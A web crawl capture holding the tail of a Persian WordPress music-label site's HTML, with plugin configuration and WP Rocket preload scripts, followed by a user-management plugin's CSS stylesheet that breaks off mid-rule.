<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/recorder.js" id="wpast-recorder-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/recorder-app.js" id="wpast-recorder-app-js"></script>
<script id="wpast-scripts-js-extra">
var WPAST_DATA = {"ajax_url":"https://simorghrecords.com/wp-admin/admin-ajax.php","locale":"fa_IR","admin_url":"https://simorghrecords.com/wp-admin/","upload_max":"10","number_files":"2","_extensions":"[\".mp3\",\".wav\",\".aac\",\".wma\",\".ogg\",\".jpg\",\".gif\",\".txt\",\".doc\",\".docx\"]","ticket_submitted":"\u0627\u062b\u0631 \u0628\u0627 \u0645\u0648\u0641\u06cc\u062a \u0627\u0631\u0633\u0627\u0644 \u0634\u062f","user_logged":"","view_ticket":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0646\u062a\u06cc\u062c\u0647","error_occurred":"\u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a!","advanced_editor":"","rating_registered":"\u0627\u0645\u062a\u06cc\u0627\u0632 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u062f\u0631\u062c \u0634\u062f.","extension_created":"\u0645\u062d\u0635\u0648\u0644 \u062a\u0645\u062f\u06cc\u062f \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u06cc\u062c\u0627\u062f \u0634\u062f. \u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f...","go_cart":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","auto_redirect":"","fill_all_fields":"\u067e\u0631 \u06a9\u0631\u062f\u0646 \u0647\u0645\u0647 \u0641\u06cc\u0644\u062f\u0647\u0627 \u0636\u0631\u0648\u0631\u0631\u06cc \u0645\u06cc\u200c\u0628\u0627\u0634\u062f!","password_not_match":"\u0631\u0645\u0632\u0647\u0627\u06cc \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","incorrect_email":"\u0627\u06cc\u0645\u06cc\u0644 \u0635\u062d\u06cc\u062d \u0646\u0645\u06cc\u0628\u0627\u0634\u062f!","enter_valid_mobile":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f!","img_url":"https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/img/","download":"\u062f\u0627\u0646\u0644\u0648\u062f","upload":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","completed":"\u2714 \u06a9\u0627\u0645\u0644 \u0634\u062f","token":"\u0634\u0646\u0627\u0633\u0647 \u067e\u06cc\u06af\u06cc\u0631\u06cc","ok":"\u062a\u0627\u06cc\u06cc\u062f"};
//# sourceURL=wpast-scripts-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/scripts.js?ver=13.9.3" id="wpast-scripts-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://simorghrecords.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wp-sms-blocks-script-js-extra">
var wpsms_ajax_object = {"newsletter_endpoint_url":"https://simorghrecords.com/wp-json/wpsms/v1/newsletter","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"500040004810","front_sms_endpoint_url":null};
//# sourceURL=wp-sms-blocks-script-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-sms/assets/js/blocks.js?ver=6.5.2" id="wp-sms-blocks-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://simorghrecords.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://simorghrecords.com/wp-content/uploads/phlox-pro/custom.js?ver=7" id="auxin-custom-js-js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                if ($('.woocommerce-MyAccount-navigation-link--tickets').length) {
                                    }
                if ($('.dokan-dashboard-menu').length) {
                                    }
            });

                    </script>
        <script type="text/javascript" src="https://simorghrecords.com/wp-content/plugins/ums/assets/js/uikit.min.js"></script>
<script type="text/javascript" src="https://simorghrecords.com/wp-content/plugins/ums/assets/js/uikit-icons.min.js"></script>
<script type="text/javascript" src="https://simorghrecords.com/wp-content/plugins/ums/assets/js/persian.js"></script>
<script>
    jQuery(function () {
        jQuery('#UserMobile').keyup(function (e) {
            var ctrlKey = 67, vKey = 86;
            if (e.keyCode != ctrlKey && e.keyCode != vKey) {
                jQuery('#UserMobile').val(persianToEnglish(jQuery(this).val()));
            }
        });
    });

    function persianToEnglish(value) {
        var inputstring = persianJs(value).toEnglishNumber().toString();
        return inputstring;
    }

    jQuery(document).on('click', '.do-login', function () {
        jQuery(this).css('pointer-events', 'none');
    })
</script>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768921586 -->

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/ums/assets/css/custom.css
body_size: 39353
content:
html, body, div, input, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: bold;
    font-display: swap;
    src: url('../fonts/vazir/Vazir-Black-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url('../fonts/vazir/Vazir-Bold-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-display: swap;
    font-weight: 300;
    src: url('../fonts/vazir/Vazir-Light-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-display: swap;
    font-weight: 200;
    src: url('../fonts/vazir/Vazir-Medium-FD.woff') format('woff');   /* All Major Browsers */
}

body {
    font-family: Vazir !important;
    height: auto;
    direction: ltr;
}

.wrap {
    direction: ltr;
}

h1, h2, h3, h4, h5, h6, code {
    font-family: Vazir !important;
}

.lbl-frm {
    text-align: right !important;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    font-family: Vazir;
    font-weight: 500;
}

.Terms-conditions-register li {
    line-height: 2.3;
    font-size: 14px;
}

.Terms-conditions-register ul {
    list-style: circle;
}

.label-checkbox100 a:hover {
    text-decoration: none;
}

.contact100-form-checkbox .input-checkbox100 {
    display: none !important;
}

.txt_footer {
    width: 100%;;
    text-align: center;
    display: block;
    font-size: 12px;

}

.txt_footer p {
    color: #212529;
    font-size: 14px;
}

.txt_footer ul li {
    display: inline-block;
    margin-right: 10px;
    padding-bottom: 10px;
}

.txt_footer ul li:first-child {
    margin-right: 0px;
}

.txt_footer ul {
    width: 100%;
}

.txt_footer ul li a {
    font-size: 12px;
}

.txt_footer ul li a:hover {
    color: #3144c5;
}

.ui-sortable-handle {
    font-family: Vazir;
}

.register_link {
    margin-top: 95px;
}

.reg_txt {
    text-align: center;
    position: relative;
    color: #fff;
    font-size: 12px;
    margin: 10px 0px 0px 0px;
}

.reg_txt i {
    position: absolute;
    top: 5px;
    left: 58px;
}

.img_setting_theme {
    font-family: Vazir;
    padding-left: 25px;
    font-size: 12px;
    font-weight: bold;
}

.img_setting_theme img {
    width: 212px;
    height: 167px;
    margin-bottom: 31px;
    border-radius: 5px;
}

.reg_txt a {
    color: #fff;
    font-size: 12px;
    text-decoration: none;
}

.reg_txt a:hover {
    color: #212529;
}

.reg_txt a {
    font-weight: 500;
}

.limiter {
    width: 100%;
    margin: 0 auto;
}

#UMS_text_user_email_lostpassword {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_amount_account_user {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_Register_user_email {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_product_user_paid {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_user_sms {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_user_amount_sms {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_paid_product_sms {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_Sendpost_user {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_user_lostpassword_sms {
    line-height: 23px !important;
    font-size: 13px !important;
}

#UMS_text_add_phone {
    line-height: 23px !important;
    font-size: 13px !important;
}

.help-tip {
    position: absolute;
    margin-top: -31px;
    right: 229px;
    text-align: center;
    background-color: #6b6a6a;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    font-size: 8px;
    line-height: 17px;
    cursor: default;
}

.help-tip:before {
    content: '?';
    font-weight: bold;
    color: #fff;
}

.uk-subnav-pill > * > :first-child {
    font-size: 13px;
    font-weight: bold;
}

.help-tip:hover p {
    display: block;
    transform-origin: 100% 0%;

    -webkit-animation: fadeIn 0.3s ease-in-out;
    animation: fadeIn 0.3s ease-in-out;

}

.help-tip p { /* The tooltip */
    display: none;
    text-align: right;
    background-color: #6b6a6a;
    padding: 11px;
    width: 148px;
    position: absolute;
    border-radius: 3px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    right: -4px;
    color: #FFF;
    font-size: 11px !important;
    line-height: 21px;
}

.help-tip p:before { /* The pointer of the tooltip */
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border: 6px solid transparent;
    border-bottom-color: #6b6a6a;
    right: 10px;
    top: -12px;
}

.help-tip p:after { /* Prevents the tooltip from being hidden */
    width: 100%;
    height: 40px;
    content: '';
    position: absolute;
    top: -40px;
    left: 0;
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
        transform: scale(0.6);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.container-table100 {
    width: 100%;
    min-height: 100vh;
    background: #d1d1d1;

    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 33px 30px;
}

.wrap-table100 {
    width: 1300px;
}

.header-title-admin {
    position: relative;
    border-bottom: 1px solid #E0E4E9;
    padding-bottom: 20px;
}

.header-title-admin:before {
    content: '';
    position: absolute;
    display: block;
    width: 48px;
    height: 2px;
    bottom: -1px;
    right: 0;
    background: #fb7319;
}

.title-admin-ums {
    font-size: 17px;
    margin-top: 15px;
}

.title-admin-ums:before {
    display: inline-block;
    width: 48px;
    height: 48px;
    margin-right: 24px;
    background: #FDE0D9;
    color: #F56640;
    text-align: center;
    border-radius: 3px;
}

.bg-head-settings {
    padding: 0px 0px 10px 0px;
    margin-right: 0px !important;
}

.bg-head-settings li {
    position: relative;
}

.bg-head-settings li a {
    padding-top: 22px !important;
    padding-bottom: 22px !important;
    color: #121116 !important;
    font-weight: 500;
    padding-left: 8px;
    font-size: 13px;
    border-top: 1px solid #E0E4E9;
}

.bg-head-settings li a span {
    margin-top: 6px;
    color: #72777C;
    font-size: .8125rem;
    font-weight: 300;
    display: inline-block;
}

.bg-head-settings li.uk-active, .bg-head-settings li:hover, .bg-head-settings li:focus {
    color: #fb7319 !important;
    background-color: #fff !important;
    border-right: 2px solid #fb7319;
}

.header-logo-admin {
    padding: 10px;
}

.bg-head-settings li a .icon-m {
    float: right;
    position: absolute;
    right: 13px;
    top: 28px;
}

.bg-head-settings > .uk-active > a:focus {
    box-shadow: none !important;
    border: #fb7720 !important;

}

.bg-head-settings-panel {
    background: #fff;
    padding: 10px 10px 10px 10px;
    margin-right: 0px !important;
}

.bg-head-settings-panel li a {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
    color: #212121 !important;
    font-weight: 500;
    padding-right: 8px;
    font-size: 13px;
}

.bg-head-settings-panel > .uk-active > a {
    color: #fff !important;
    background-color: #fb7720 !important;
    border-radius: 3px;
    border-color: #fb7720 !important;
}

.bg-head-settings-panel > .uk-active > a:focus {
    box-shadow: none !important;
    border: #fb7720 !important;

}

.main-panel-box {
    box-shadow: 1px 1px 1px 1px #e6e3e3;
    border-radius: 5px;
}

.ums-form {
    margin-bottom: 10px;
    margin-top: 20px;
}

.content-setting li {
    background: rgb(255, 255, 255);
    padding: 12px 28px;
}

.title-box-panel {
    font-size: 14px;
    font-weight: 300;
}

.title-box-panel:focus {
    box-shadow: none;
}

.setting-page-plugin #wpfooter {
    position: inherit !important;
}

.shortcode-help {
    padding-bottom: 25px;
}

.shortcode-help code {
    float: left;
}

.shortcode-bg {
    background: #f3f2f2;
    width: 385px;
    padding: 20px 20px 20px 20px;
}

#save_options_settings {
    background-color: #fb7319 !important;
    color: #fff !important;
    padding: 5px 28px 10px 28px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 10px;
    float: right;
}

#btn-send-sms-test {
    background-color: #fb7319 !important;
    color: #fff !important;
    padding: 8px 28px 8px 28px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 40px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#save_options_settings_panel {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#UMS_add_menu_woo {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#UMS_delete_menu_woo {
    background-color: #e00703 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#UMS_add_box_dashboard {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    cursor: pointer;
    border-radius: 3px;
}

.filepond--drop-label {
    color: #4c4e53;
}

.filepond--label-action {
    -webkit-text-decoration-color: #babdc0;
    text-decoration-color: #babdc0;
}

.filepond--panel-root {
    background-color: #edf0f4;
}

/**
 * Page Styles
 */


#UMS_delete_box_dashboard {
    background-color: #e00703 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#UMS_edit_box_dashboard {
    background-color: #71e031 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#UMS_edit_menu_woo {
    background-color: #71e031 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#saveAmountWallet {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#save_edit_Wallet {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

.btn-activation-plugin:focus {
    outline: none;
}

#js-progressbar {
    display: none;
}

#saveProduct {
    background-color: #29ce18 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    border-radius: 6px !important;
}

#save_edit_product {
    background-color: #29ce18 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    border-radius: 6px !important;
}

#saveNotification {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#saveNotificationEdit {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
}

#save_user_settings {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
    text-shadow: none !important;
}

#save_date_export {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 38px !important;
    font-family: Vazir;
    border-radius: 3px;
    text-shadow: none !important;
}

#save_logo_user_panel {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 40px !important;
    font-family: Vazir;
    border-radius: 3px;
    text-shadow: none !important;
}

#save_background_user_panel {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 40px !important;
    font-family: Vazir;
    cursor: pointer;
    border-radius: 3px;
    text-shadow: none !important;
}

#save_logo_user_header_email {
    background-color: #fb7720 !important;
    color: #fff !important;
    padding: 6px 20px 5px 20px !important;
    border-color: inherit !important;
    box-shadow: none !important;
    height: 40px !important;
    font-family: Vazir;
    border-radius: 3px;
    text-shadow: none !important;
}

.setting-page-plugin form .submit {
    background: #fff;
    height: 31px;
    padding-right: 32px;
}

.filter_box {
    background: #fff;
    margin-bottom: 4px;
    padding: 10px;
    position: relative;
    height: 43px;
}

.filter-m {
    position: relative;
}

.edit_box {
    background: #fff;
    padding: 30px;
}

.count-users {
    float: right;
    margin-top: 6px;
    margin-left: 62px;
    margin-right: 3px;
    position: relative;
}

#search-box {
    float: left;
}

.b-count {
    font-weight: bold;
    position: absolute;
    width: 55px;
    top: 5px;
    left: auto;
    right: 0px;
}

.uk-modal-dialog {
    border-radius: 3px;
    width: 406px;
    height: 244.7px;
}

.uk-modal-body {
    padding: 0 !important;
}

.uk-modal-title {
    text-align: center;
    /* color: #ff8377; */
    border-bottom: 2px solid #f0f0f0;
    font-size: 15px;
    height: 33px;
    padding-top: 16px;
    border-radius: 3px;
    background: #f9fbfe;
    font-weight: 400;
}

.content-modal-product {
    text-align: center;
    padding-top: 55px;
    padding-bottom: 55px;
}

#information-button {
    margin-left: 20px;
    border: 1px solid #dadada;
}

#agree-button {
    border-radius: 3px;

    background: #ff8377;
}

#information-button {
    border-radius: 3px;
}

.dataTables_length {
    position: absolute;
    top: 16px;
    right: 141px;
    text-align: right;
}

.dataTables_filter {
    display: none !important;
}

.dataTables_paginate {
    height: 30px;
    width: 100%;
    background: #fff;
    padding: 10px 0px;
    text-align: center;
}

.dataTables_wrapper .form-inline .dataTables_length {
    display: none !important;
}

.dataTables_wrapper .form-inline .paging_simple_numbers {
    display: none !important;
}

.dataTables_info {
    display: none !important;
}

.dataTables_wrapper {
    position: unset !important;
}

.dataTables_paginate a {
    color: #444;
    font-size: 14px;
}

.dataTables_paginate a:hover {
    text-decoration: none;
    background: none;
}

.dataTables_paginate a:focus {
    box-shadow: none;
}

.dataTables_paginate .paginate_button {
    padding: 5px;
    float: right;
}

.dataTables_paginate .current {
    color: red;
}

.dataTables_paginate .previous {
    padding-right: 12px;
}

.uk-table th {
    padding: 16px 7px;
    text-align: right;
    vertical-align: bottom;
    font-size: .875rem;
    font-weight: 400;
    color: #999;
    text-transform: uppercase;
}

#canvas {
    font-family: Vazir;
}

.toggle {
    position: relative;
    display: block;
    width: 40px;
    height: 20px;
    right: 25px;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    transform: translate3d(0, 0, 0);
}

.toggle:before {
    content: "";
    position: relative;
    top: 3px;
    left: 0px;
    width: 34px;
    height: 14px;
    display: block;
    background: #9A9999;
    border-radius: 8px;
    transition: background 0.2s ease;
}

.toggle span {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    display: block;
    background: white;
    border-radius: 10px;
    box-shadow: 0 3px 8px rgba(154, 153, 153, 0.5);
    transition: all 0.2s ease;
}

.toggle span:before {
    content: "";
    position: absolute;
    display: block;
    margin: -18px;
    width: 56px;
    height: 56px;
    background: rgba(79, 46, 220, 0.5);
    border-radius: 50%;
    transform: scale(0);
    opacity: 1;
    pointer-events: none;
}

.cbx:checked + .toggle:before {
    background: #67ce1a;
}

.cbx:checked + .toggle span {
    background: #71e41a;
    transform: translateX(20px);
    transition: all 0.2s cubic-bezier(0.8, 0.4, 0.3, 1.25), background 0.15s ease;
    box-shadow: 0 3px 8px rgba(79, 46, 220, 0.2);
}

.cbx:checked + .toggle span:before {
    transform: scale(1);
    opacity: 0;
    transition: all 0.4s ease;
}

/*//////////////////////////////////////////////////////////////////
[ Table ]*/
table {
    width: 100%;
    background-color: #fff;
}

th, td {
    font-weight: unset;
    padding-right: 10px;

    font-size: 13px !important;
}

.column100 {
    width: 130px;
    padding-left: 25px;
}

.column100 a {
    color: inherit;
    text-decoration: none;
}

.column100.column1 {

    padding-left: 42px;
}

.row100.head th {
    padding-top: 14px;
    padding-bottom: 14px;

}

.uk-table th {
    text-align: center !important;
    color: #212121 !important;
    font-weight: bold;
}

.dataTables_length select {
    margin: 0;
    border: none;
    border-radius: 0;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: middle;
    font-size: .875rem;
    line-height: 38px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .1s ease-in-out;
    transition-property: color, background-color, border-color;
    background-color: transparent;
    color: #333;
    border: 1px solid #e5e5e5;
}

.row100 td {
    padding-top: 18px;
    padding-bottom: 14px;
    text-align: center;
}

.row100 a:hover {
    text-decoration: none;
}

.row100 a:focus {
    box-shadow: none !important;
}

.row100 a {
    color: #212121;
}

/*==================================================================
[ Ver1 ]*/
.table100.ver1 td {
    font-family: Montserrat-Regular;
    font-size: 14px;
    color: #808080;
    line-height: 1.4;
}

.table100.ver1 th {
    font-family: Vazir;
    font-size: 12px;
    color: #fff;
    line-height: 1.4;
    text-transform: uppercase;

    background-color: #36304a;
}

.table100.ver1 .row100:hover {
    background-color: #f2f2f2;
}

.table100.ver1 .hov-column-ver1 {
    background-color: #f2f2f2;
}

.table100.ver1 .hov-column-head-ver1 {
    background-color: #484848 !important;
}

.table100.ver1 .row100 td:hover {
    background-color: #6c7ae0;
    color: #fff;
}

.wrap .submit {
    background: #fff;
    height: 32px;
    padding-right: 45px;
}

.title-message {
    width: 100%;
    height: 73px;
}

.title-message button {
    float: left !important;
}

.title-message h1 {
    float: right;
}

.notification {
    background: #fff !important;
    color: #35cd3a;
    border-radius: 3px;
    position: relative;
    box-shadow: 0px 0px 8px -6px #7c8a9c;
    border-left: 4px solid;
    text-align: left;
}

.UMS-info {
    color: #1358f3 !important;
}

.UMS-success {
    color: #35cd3a !important;
}

.UMS-warning {
    color: #ffc021 !important;
}

.close-not {
